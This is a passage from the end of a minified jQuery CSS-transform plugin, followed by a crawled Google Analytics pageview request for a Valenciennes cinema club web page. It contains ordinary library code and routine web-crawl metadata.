scaleX,scaleY,skew,A=matrix[0],B=matrix[1],C=matrix[2],D=matrix[3];if(A*D-B*C){scaleX=Math.sqrt(A*A+B*B);A/=scaleX;B/=scaleX;skew=A*C+B*D;C-=A*skew;D-=B*skew;scaleY=Math.sqrt(C*C+D*D);C/=scaleY;D/=scaleY;skew/=scaleY;if(A*D<B*C){A=-A;B=-B;skew=-skew;scaleX=-scaleX}}else{rotate=scaleX=scaleY=skew=0}return{translate:[+matrix[4],+matrix[5]],rotate:Math.atan2(B,A),scale:[scaleX,scaleY],skew:[skew,0]}}function components(transform){transform=transform.split(")");var translate=[0,0],rotate=0,scale=[1,1],skew=[0,0],i=transform.length-1,trim=$.trim,split,name,value;while(i--){split=transform[i].split("(");name=trim(split[0]);value=split[1];if(name=="translateX"){translate[0]+=parseInt(value,10)}else if(name=="translateY"){translate[1]+=parseInt(value,10)}else if(name=="translate"){value=value.split(",");translate[0]+=parseInt(value[0],10);translate[1]+=parseInt(value[1]||0,10)}else if(name=="rotate"){rotate+=toRadian(value)}else if(name=="scaleX"){scale[0]*=value}else if(name=="scaleY"){scale[1]*=value}else if(name=="scale"){value=value.split(",");scale[0]*=value[0];scale[1]*=value.length>1?value[1]:value[0]}else if(name=="skewX"){skew[0]+=toRadian(value)}else if(name=="skewY"){skew[1]+=toRadian(value)}else if(name=="skew"){value=value.split(",");skew[0]+=toRadian(value[0]);skew[1]+=toRadian(value[1]||"0")}}return{translate:translate,rotate:rotate,scale:scale,skew:skew}}function toRadian(value){return~value.indexOf("deg")?parseInt(value,10)*(Math.PI*2/360):~value.indexOf("grad")?parseInt(value,10)*(Math.PI/200):parseFloat(value)}function toArray(matrix){matrix=/\(([^,]*),([^,]*),([^,]*),([^,]*),([^,p]*)(?:px)?,([^)p]*)(?:px)?/.exec(matrix);return[matrix[1],matrix[2],matrix[3],matrix[4],matrix[5],matrix[6]]}$.transform={centerOrigin:"margin"}})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1808705846&t=pageview&_s=1&dl=https%3A%2F%2Fecran2valenciennes.fr%2F1606-en-exclusivite-vostf%2F&ul=en-us%40posix&dt=Cin%C3%A9-Club%20Valenciennes%20%E2%80%93%20Art%20%26%20Essai%20%C2%BB%2016%2F06%20%E2%80%93%20EN%20EXCLUSIVITE%20VOSTF&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1360675673&gjid=1079135477&cid=1855687329.1768720939&tid=UA-54647342-1&_gid=506979984.1768720939&_r=1&_slc=1&z=893552009
body_size: -452
content:
2,cG-1635RQQZZD